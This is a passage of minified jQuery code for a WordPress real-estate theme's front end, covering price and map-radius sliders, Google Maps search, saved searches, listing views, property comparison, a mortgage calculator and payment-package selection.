option:selected").each(function(){e=c(this).val(),t=100*parseFloat(c(this).attr("data-price")),a=c(this).attr("data-pick")}),c("#pack_id").val(e),c("#pay_ammout").val(t),c("#stripe_form").attr("data-amount",t),c(".stripe_buttons").each(function(){c(this).hide(),c(this).attr("id")===a&&c(this).show()})}),c("#pack_recuring").on("click",function(e){c(this).attr("checked")?c("#stripe_form").append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">'):c("#stripe_recuring").remove()}),c(".front_plan_row").on("click",function(e){e.preventDefault(),c(this).parent().find(".front_plan_row_image").slideUp(),c(this).next().slideDown()}),c(".deleter_floor").on("click",function(e){c(this).parent().remove()});parseInt(c("#price_low").val()),parseInt(c("#price_max").val());function o(e){for(var t=e+"=",a=document.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return""}var n,l,d=decodeURI(o("my_custom_curr_symbol")),p=parseFloat(o("my_custom_curr_coef")),_=parseFloat(o("my_custom_curr_pos")),u=o("my_custom_curr_cur_post"),h=0;function m(e){return e.replace("+"," ")}function f(e,a,r,s,i,o,n,t){var l,c,d,p,_,u;l=parseInt(jQuery("#"+a).val(),10),c=parseInt(jQuery("#"+r).val(),10),_=control_vars.slider_min,u=control_vars.slider_max,isNaN(i)||-1===i||(_*=t,u*=t),jQuery("#"+e).slider({range:!0,min:parseFloat(_),max:parseFloat(u),values:[l,c],slide:function(e,t){isNaN(i)||-1===i?(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+s).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+s).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),d=t.values[0],p=t.values[1],"before"===n?jQuery("#"+s).text(m(decodeURIComponent(o))+" "+d.format()+" "+control_vars.to+" "+m(decodeURIComponent(o))+" "+p.format()):jQuery("#"+s).text(d.format()+" "+m(decodeURIComponent(o))+" "+control_vars.to+" "+p.format()+" "+m(decodeURIComponent(o))))}})}f("slider_price","price_low","price_max","amount",_,d,u,p),c("#slider_price").slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}}),f("slider_price_sh","price_low_sh","price_max_sh","amount_sh",_,d,u,p),f("slider_price_widget","price_low_widget","price_max_widget","amount_wd",_,d,u,p),f("slider_price_mobile","price_low_mobile","price_max_mobile","amount_mobile",_,d,u,p),function(e,t,a,r){0<jQuery("#"+e).length&&jQuery("#"+e).slider({range:!0,min:parseFloat(t),max:parseFloat(a),value:parseFloat(r),range:"max",slide:function(e,t){jQuery("#geolocation_radius").val(t.value),jQuery(".radius_value").text(t.value+" "+control_vars.geo_radius_measure)},stop:function(e,t){""!=placeCircle&&("miles"===control_vars.geo_radius_measure?placeCircle.setRadius(1609.34*t.value):placeCircle.setRadius(1e3*t.value),wpestate_show_pins())}});if(jQuery("#geolocation_search").on("change",function(){""===c(this).val()&&(jQuery("#geolocation_lat").val(""),jQuery("#geolocation_long").val(""),""!=placeCircle&&(placeCircle.setMap(null),placeCircle=""))}),0<jQuery("#geolocation_search").length){var s,i;s=document.getElementById("geolocation_search");var o={bounds:new google.maps.LatLngBounds(new google.maps.LatLng(-90,-180),new google.maps.LatLng(90,180)),types:["geocode"]};i=new google.maps.places.Autocomplete(s,o),google.maps.event.addListener(i,"place_changed",function(){initialGeop=0;var e=i.getPlace(),t=e.geometry.location.lat(),a=e.geometry.location.lng();jQuery("#geolocation_lat").val(t),jQuery("#geolocation_long").val(a),"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())})}}("wpestate_slider_radius",control_vars.min_geo_radius,control_vars.max_geo_radius,control_vars.initial_radius),""!==control_vars.adv6_taxonomy_term&&control_vars.adv6_taxonomy_term.forEach(function(e){(function(e,t,a,r,s,i,o,n,l,c){var d,p,_,u;d=parseInt(jQuery("#"+r).val(),10),p=parseInt(jQuery("#"+s).val(),10),e=parseInt(e,10),t=parseInt(t,10),isNaN(o)||-1===o||(e*=c,t*=c);jQuery("#"+a).slider({range:!0,min:parseFloat(e),max:parseFloat(t),values:[d,p],slide:function(e,t){isNaN(o)||-1===o?(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+i).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+i).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),_=t.values[0],u=t.values[1],"before"===l?jQuery("#"+i).text(m(decodeURIComponent(n))+" "+_.format()+" "+control_vars.to+" "+m(decodeURIComponent(n))+" "+u.format()):jQuery("#"+i).text(_.format()+" "+m(decodeURIComponent(n))+" "+control_vars.to+" "+u.format()+" "+m(decodeURIComponent(n))))}})})(control_vars.adv6_min_price[h],control_vars.adv6_max_price[h],"slider_price_"+e,"price_low_"+e,"price_max_"+e,"amount_"+e,_,d,u,p,control_vars.adv6_min_price[h],control_vars.adv6_max_price[h]),h++,c("#slider_price_"+e).slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}})}),c("#print_page").on("click",function(e){var t,a,r;r=control_vars.admin_url+"admin-ajax.php",e.preventDefault(),t=c(this).attr("data-propid"),a=window.open("","Print Me","width=700 ,height=842"),c.ajax({type:"POST",url:r,data:{action:"wpestate_ajax_create_print",propid:t},success:function(e){a.document.write(e),a.document.close(),a.focus()},error:function(e){}})}),c("#save_search_button").on("click",function(e){var t,a,r,s,i;r=jQuery("#search_name").val(),a=jQuery("#search_args").val(),i=jQuery("#meta_args").val(),t=jQuery("#save_search_nonce").val(),s=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery("#save_search_notice").html(control_vars.save_search),jQuery.ajax({type:"POST",url:s,data:{action:"wpestate_save_search_function",search_name:r,search:a,meta:i,nonce:t},success:function(e){jQuery("#save_search_notice").html(e),jQuery("#search_name").val("")},error:function(e){}})}),c(".delete_search").on("click",function(e){var t,a,r,s;s=control_vars.deleteconfirm,confirm(s)&&(e.preventDefault(),r=ajaxcalls_vars.admin_url+"admin-ajax.php",t=c(this).attr("data-searchid"),a=c(this).parent(),c(this).html(control_vars.deleting),jQuery.ajax({type:"POST",url:r,data:{action:"wpestate_delete_search",search_id:t},success:function(e){"deleted"===e&&a.remove()},error:function(e){}}))}),c(".adv_extended_options_text").on("click",function(e){c(".adv-search-1.adv_extended_class").css("height","auto"),c(".adv_extended_class .adv1-holder").css("height","auto"),c(this).parent().find(".adv_extended_options_text").hide();var t=c(this).parent().find(".extended_search_check_wrapper");if(c("#search_wrapper").hasClass("with_search_form_float")){t.css("display","block");var a=t.height();n=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1})}t.slideDown({duration:200,queue:!1}),c(this).parent().find(".adv_extended_close_button").show()}),c(".adv_extended_close_button").on("click",function(e){c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show(),c(".adv-search-1.adv_extended_class").removeAttr("style"),c(".adv_extended_class .adv1-holder").removeAttr("style"),c("#search_wrapper").hasClass("with_search_form_float")&&c("#search_wrapper").animate({top:n},{duration:200,queue:!1}),c(this).parent().parent().find(".extended_search_check_wrapper").slideUp({duration:200,queue:!1})}),c("#adv_extended_options_text_widget").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_widget").show()}),c("#adv_extended_close_widget").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_short").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_short").show()}),c("#adv_extended_close_short").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_mobile").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_mobile").show()}),c("#adv_extended_close_mobile").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ").on("click",function(e){var t;t=c(this).attr("href"),window.open(t,"_self",!1)}),wpestate_filter_city_area("filter_city","filter_area"),wpestate_filter_city_area("sidebar-adv-search-city","sidebar-adv-search-area"),wpestate_filter_city_area("adv-search-city","adv-search-area"),wpestate_filter_city_area("half-adv-search-city","half-adv-search-area"),wpestate_filter_city_area("shortcode-adv-search-city","shortcode-adv-search-area"),wpestate_filter_city_area("mobile-adv-search-city","mobile-adv-search-area"),wpestate_filter_county_city("filter_county","filter_city"),wpestate_filter_county_city("sidebar-adv-search-countystate","sidebar-adv-search-city"),wpestate_filter_county_city("adv-search-countystate","adv-search-city"),wpestate_filter_county_city("half-adv-search-countystate","half-adv-search-city"),wpestate_filter_county_city("shortcode-adv-search-countystate","shortcode-adv-search-city"),wpestate_filter_county_city("mobile-adv-search-countystate","mobile-adv-search-city"),c("#property_city_submit").on("change",function(){var e,t;e=c(this).val(),l=c("#property_area_submit_hidden").html(),c("#property_area_submit").empty().append(l),c("#property_area_submit option").each(function(){t=c(this).attr("data-parentcity"),e===t||"all"===t||c(this).remove()})}),c("#property_county").on("change",function(){var e,t;e=c(this).val(),l=c("#property_city_submit_hidden").html(),c("#property_city_submit").empty().append(l),c("#property_city_submit option").each(function(){t=c(this).attr("data-parentcounty"),e===t||"all"===t||c(this).remove()})}),c("#adv-search-header-mobile").on("click",function(e){c("#adv-search-mobile").fadeToggle("300")}),c(".nav-prev,.nav-next ").on("click",function(e){e.preventDefault();var t=c(this).find("a").attr("href");window.open(t,"_self",!1)}),c(".featured_agent_details_wrapper, .agent-listing-img-wrapper").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".see_my_list_featured").on("click",function(e){e.stopPropagation()}),c(".featured_cover").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".agent_face").on("mouseenter",function(){c(this).find(".agent_face_details").fadeIn("500")}).on("mouseleave",function(){c(this).find(".agent_face_details").fadeOut("500")}),c(".property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image").on("click",function(e){var t;t=c(this).attr("data-link"),window.open(t,"_self")}),c(".share_unit").on("click",function(e){e.stopPropagation()}),c(".related_blog_unit_image").on("click",function(e){var t;t=c(this).attr("data-related-link"),window.open(t,"_self")}),wpestate_open_menu(),jQuery("#login_trigger_modal").on("click",function(e){Modernizr.mq("only all and (max-width: 768px)")?jQuery(".mobile-trigger-user").trigger("click"):jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("2")}),c("#user_menu_u.user_not_loged .submit_action").on("click",function(e){jQuery(".login-links").show(),c("#modal_login_wrapper").show()}),c("#login-modal_close").on("click",function(e){c("#modal_login_wrapper").hide()}),c(document).on("click",function(e){var t=e.target.id;c(e.target).attr("share_unit");if(c("#"+t).parents(".topmenux").length||(c("#user_menu_open").removeClass("iosfixed").hide(400),c(".navicon-button").removeClass("opensvg"),c("#user_menu_u .navicon-button").removeClass("open")),c(".share_unit").hide(),"header_type3_wrapper"==e.target.id||c(e.target).parents("#header_type3_wrapper").size());else{var a=parseFloat(c(".header_type3_menu_sidebar").css("right")),r=parseFloat(c(".header_type3_menu_sidebar").css("left"));0!==a&&0!==r||(c(".header_type3_menu_sidebar.header_left.sidebaropen").css("right","-300px"),c(".header_type3_menu_sidebar.header_right.sidebaropen").css("left","-300px"),c(".container.main_wrapper.has_header_type3").css("padding","0px"),c(".master_header").removeAttr("style"))}}),c("#header_type3_trigger").on("click",function(e){e.preventDefault(),c(".container").hasClass("is_boxed")?c(".header_type3_menu_sidebar").hasClass("header_left")?c(".header_type3_menu_sidebar").css("right","0px"):c(".header_type3_menu_sidebar").css("left","0px"):c(".header_type3_menu_sidebar").hasClass("header_left")?(c(".header_type3_menu_sidebar").css("right","0px"),c(".container.main_wrapper ").css("padding-right","300px"),c(".master_header").css("right","150px")):(c(".header_type3_menu_sidebar").css("left","0px"),c(".container.main_wrapper ").css("padding-left","300px"),c(".master_header").css("left","150px")),c(".header_type3_menu_sidebar").addClass("sidebaropen")}),jQuery("#imagelist i.fa-trash-o").on("click",function(e){var t="";jQuery(this).parent().remove(),jQuery("#imagelist .uploaded_images").each(function(){t=t+","+jQuery(this).attr("data-imageid")}),jQuery("#attachid").val(t)}),jQuery("#imagelist img").dblclick(function(){jQuery("#imagelist .uploaded_images .thumber").each(function(){jQuery(this).remove()}),jQuery(this).parent().append('<i class="fa thumber fa-star"></i>'),jQuery("#attachthumb").val(jQuery(this).parent().attr("data-imageid"))}),c("#switch").on("click",function(e){c(".main_wrapper").toggleClass("wide")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("shown.bs.collapse",function(){c(this).find("h4").removeClass("carusel_closed")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("hidden.bs.collapse",function(){c(this).find("h4").addClass("carusel_closed")});var v;c.each([".directory_sidebar",".search_wrapper","#advanced_search_shortcode","#advanced_search_shortcode_2",".adv-search-mobile",".advanced_search_sidebar"],function(e,i){c(i+" li").on("click",function(e){var t,a,r,s;e.preventDefault(),s=".filter_menu_trigger",".advanced_search_sidebar"!==i&&".directory_sidebar"!==i||(s=".sidebar_filter_menu"),t=c(this).text(),a=c(this).attr("data-value"),c(this).parent().hasClass("aag_picker")&&(c(".ag_ag_dev_search_selector").hide(),c(".selector_for_"+a).fadeIn()),r=c(this).parent().parent(),".directory_sidebar"===i?r.find(s).text(t).append('<span class="caret caret_sidebar"></span>').attr("data-value",a):r.find(s).text(t).append('<span class="caret caret_filter"></span>').attr("data-value",a),r.find("input").val(a)})}),jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on("click",function(e){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())});var g,y,w=c("#adv_location,.search_wrapper input[type=text]");function j(){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}w.on("keyup",function(){"geolocation_search"!=jQuery(this).attr("id")&&(clearTimeout(v),v=setTimeout(j,1500))}),w.on("keydown",function(){clearTimeout(v)}),c("#showinpage,#showinpage_mobile").on("click",function(e){e.preventDefault(),function(){c("#gmap-full").hasClass("spanselected")&&c("#gmap-full").trigger("click");"yes"===mapfunctions_vars.custom_search?custom_search_start_filtering_ajax(1):start_filtering_ajax(1)}()}),c("#openmap").on("click",function(e){c(this).find("i").hasClass("fa-angle-down")?(c(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map),"no"===control_vars.show_adv_search_map_close&&(c(".search_wrapper").addClass("adv1_close"),adv_search_click())):c(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map),new_open_close_map(2)}),c("#gmap-full").on("click",function(e){c("#gmap_wrapper").hasClass("fullmap")?(c("#google_map_prop_list_wrapper").removeClass("fullhalf"),c("#gmap_wrapper").removeClass("fullmap").css("height",g+"px"),c("#googleMap").removeClass("fullmap").css("height",y+"px"),c(".master_header ").removeClass("header_full_map"),c("#search_wrapper").removeClass("fullscreen_search"),c("#search_wrapper").removeClass("fullscreen_search_open"),c(".nav_wrapper").removeClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").show(),c("body,html").animate({scrollTop:0},"slow"),c("#openmap").show(),c(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass("spanselected"),c("#google_map_prop_list_wrapper").removeClass("fullscreen"),c("#google_map_prop_list_sidebar").removeClass("fullscreen")):(c("#gmap_wrapper,#googleMap").css("height","100%").addClass("fullmap"),c("#google_map_prop_list_wrapper").addClass("fullscreen"),c("#google_map_prop_list_sidebar").addClass("fullscreen"),c("#google_map_prop_list_wrapper").addClass("fullhalf"),g=c("#gmap_wrapper").outerHeight(),y=c("#googleMap").outerHeight(),c(".master_header ").addClass("header_full_map"),c("#search_wrapper").addClass("fullscreen_search"),c(".nav_wrapper").addClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").hide(),c("#openmap").hide(),c(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass("spanselected")),google.maps.event.trigger(map,"resize"),google.maps.event.addListenerOnce(map,"idle",function(){setTimeout(function(){google.maps.event.trigger(map,"resize")},600)})}),c("#street-view").on("click",function(e){toggleStreetView()}),c("#slider_enable_map").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),c("#googleMapSlider").show(),google.maps.event.trigger(map,"resize"),map.setOptions({draggable:!0}),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),map.setCenter(r),map.panBy(10,-100),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol").show(),c("#gmapzoomplus.smallslidecontrol").show(),c("#carousel-listing .google_map_poi_marker").show()}),c("#slider_enable_street").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),c("#googleMapSlider").show(),panorama.setPosition(r),panorama.setVisible(!0),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c("#slider_enable_slider").on("click",function(e){c("#carousel-listing div").removeClass("slideron"),c(this).addClass("slideron"),c(".vertical-wrapper,.verticalstatus ").show(),c("#googleMapSlider").hide(),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c(".caption-wrapper").on("click",function(e){c(this).toggleClass("closed"),c(".carusel-back").toggleClass("rowclosed"),c(".post-carusel .carousel-indicators").toggleClass("rowclosed")}),c("#carousel-listing").on("slid.bs.carousel",function(){c(this).hasClass("carouselvertical")?show_capture_vertical():show_capture(),c("#carousel-listing div").removeClass("slideron"),c("#slider_enable_slider").addClass("slideron")}),c(".carousel-round-indicators li").on("click",function(e){c(".carousel-round-indicators li").removeClass("active"),c(this).addClass("active")}),c(".videoitem iframe").on("click",function(e){c(".estate_video_control").remove()}),adv_search_click(),c(".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").hover(function(){c(this).tooltip("show")},function(){c(this).tooltip("hide")}),c(".share_list").on("click",function(e){e.stopPropagation(),c(this).parent().find(".share_unit").toggle(),c(this).toggleClass("share_on")}),c(".backtop").on("click",function(e){e.preventDefault(),c("body,html").animate({scrollTop:0},"slow")}),c(".contact-box ").on("click",function(e){e.preventDefault(),c(".contactformwrapper").toggleClass("hidden"),contact_footer_starter()}),c("a[rel^='prettyPhoto']").on("click",function(e){e.preventDefault()});var b="has_pretty_photo";function x(){var e=parseInt(jQuery(".wrap_custom_image").width());0!=e&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",e)}(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&(b="no_pretty_photo",c("a[rel^='prettyPhoto']").unbind("click")),b="has_pretty_photo",(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&"has_pretty_photo"===b?(jQuery("a[rel^='prettyPhoto']").unbind("click"),b="no_pretty_photo"):Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)")||"no_pretty_photo"!==b||(c("a[rel^='prettyPhoto']").prettyPhoto(),b="has_pretty_photo"),c("#morg_compute").on("click",function(e){var t,a,r,s,i,o;s=(o=c("#sale_price").val())-o*(c("#percent_down").val()/100),t=12*parseInt(c("#term_years").val(),10),i=12*(a=s*((r=parseFloat(c("#interest_rate").val(),10)/1200)/(1-raisePower(1+r,-t)))),c("#am_fin").html("<strong>"+control_vars.morg1+"</strong><br> "+Math.round(100*s)/100+" "),c("#morgage_pay").html("<strong>"+control_vars.morg2+"</strong><br> "+Math.round(100*a)/100+" "),c("#anual_pay").html("<strong>"+control_vars.morg3+"</strong><br> "+Math.round(100*i)/100+" "),c("#morg_results").show(),c(".mortgage_calculator_div").css("height","532px")}),c("#searchform input").focus(function(){c(this).val("")}).blur(function(){}),c(".dsidx-controls a").on("click",function(e){sizeContent()}),c("#geolocation-button").hover(function(){c("#tooltip-geolocation").fadeIn(),c(".tooltip").fadeOut("fast")},function(){c("#tooltip-geolocation").fadeOut()}),c(".extra_featured").on("change",function(){var e=c(this).parent().parent(),t=parseFloat(e.find(".submit-price-no").text(),10),a=t+parseFloat(e.find(".submit-price-featured").text(),10);c(this).is(":checked")?(e.find(".submit-price-total").text(a),e.find(".stripe_form_featured").show(),e.find(".stripe_form_simple").hide()):(e.find(".submit-price-total").text(t),e.find(".stripe_form_featured").hide(),e.find(".stripe_form_simple").show())}),c(".compare_wrapper").each(function(){var e=c(this).find(".compare_item_head").length;c(this).addClass("compar-"+e)}),c(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),c("#list_view").on("click",function(e){c(this).toggleClass("icon_selected"),c("#listing_ajax_container").addClass("ajax12"),c("#grid_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper").hide().removeClass("col-md-4").removeClass("col-md-3").addClass("col-md-12").fadeIn(400),c(".the_grid_view").fadeOut(10,function(){c(".the_list_view:not(.half_map_list_view)").fadeIn(300)}),c("#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),jQuery(".listing_wrapper.col-md-12  > .property_listing").matchHeight(),x()}),c("#grid_view").on("click",function(e){var t;t=c("#listing_ajax_container .listing_wrapper:first-of-type").attr("data-org"),c(this).toggleClass("icon_selected"),c("#listing_ajax_container").removeClass("ajax12"),c("#list_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper ").hide().removeClass("col-md-12").addClass("col-md-"+t).fadeIn(400),c("#listing_ajax_container .the_list_view").fadeOut(10,function(){c(".the_grid_view").fadeIn(300)}),c("#listing_ajax_container .wrap_custom_image").each(function(){c(this).removeClass("wrap_custom_image"),jQuery(".property_listing_custom_design").css("padding-left","0px")}),setTimeout(function(){jQuery(".property_listing").matchHeight()},300)});var Q=[];c("#compare_close").on("click",function(e){c(".prop-compare").animate({right:"-240px"})}),c(".compare-action").on("click",function(e){e.preventDefault(),e.stopPropagation(),c(".prop-compare").animate({right:"0px"});for(var t=c(this).attr("data-pid"),a=0;a<Q.length;a++)if(Q[a]===t)return;Q.push(t);var r='<div class="items_compare" style="display:none;"><img src="'+c(this).attr("data-pimage")+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+t+'" name="selected_id[]" /></div>';c("div.items_compare:first-child").css("background","red"),3<parseInt(c(".items_compare").length,10)&&c(".items_compare:first").remove(),c("#submit_compare").before(r),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c(".items_compare").fadeIn(500)}),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c("#form_submit_2,#form_submit_1 ").on("click",function(e){var t;window.scrollTo(0,0),t='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+"</div></div></div></div></div>",jQuery("body").append(t),jQuery("#loadingmodal").modal()}),c("#add-new-image").on("click",function(e){c('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo("#files_area")}),c(".delete_image").on("click",function(e){var t=c(this).attr("data-imageid"),a=c("#images_todelete").val();a=""===a?t:a+","+t,c("#images_todelete").val(a),c(this).parent().remove()}),c("#googleMap").on("mousemove",function(e){c(".tooltip").css({top:e.pageY,left:e.pageX,"z-index":"1"})}),setTimeout(function(){c(".tooltip").fadeOut("fast")},1e4)}),jQuery(document).ready(function(t){t("body").on("click",".add_custom_parameter",function(){var e=t(".cliche_row").clone();e.removeClass("cliche_row"),t("input",e).val(),t(".add_custom_data_cont").append(e)}),t("body").on("click",".remove_parameter_button",function(){var e=t(this).parents(".single_parameter_row");e.fadeOut(500,function(){e.replaceWith("")})})});